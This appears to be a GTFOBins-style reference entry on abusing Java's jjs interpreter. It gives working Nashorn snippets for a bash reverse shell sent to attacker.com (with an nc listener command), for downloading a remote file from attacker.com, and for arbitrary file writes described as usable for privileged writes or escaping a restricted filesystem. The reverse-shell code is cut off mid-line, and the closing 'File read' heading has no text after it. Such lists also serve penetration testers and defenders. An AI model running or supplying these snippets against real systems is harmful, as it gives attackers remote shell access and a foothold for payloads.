 Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
echo 'var host=Java.type("java.lang.System").getenv("RHOST");
var port=Java.type("java.lang.System").getenv("RPORT");
var ProcessBuilder = Java.type("java.lang.ProcessBuilder");
var p=new ProcessBuilder("/bin/bash", "-i").redirectErrorStream(true).start();
var Socket = Java.type("java.net.Socket");
var s=new Socket(host,port);
var pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){ while(pi.available()>0)so.write(pi.re
File download
It can download remote files.
Fetch a remote file via HTTP GET request.
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
echo "var URL = Java.type('java.net.URL');
var ws = new URL('$URL');
var Channels = Java.type('java.nio.channels.Channels');
var rbc = Channels.newChannel(ws.openStream());
var FileOutputStream = Java.type('java.io.FileOutputStream');
var fos = new FileOutputStream('$LFILE');
fos.getChannel().transferFrom(rbc, 0, Number.MAX_VALUE);
fos.close();
rbc.close();" | jjs
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("./file_to_write");
fw.write("DATA");
fw.close();' | jjs
File read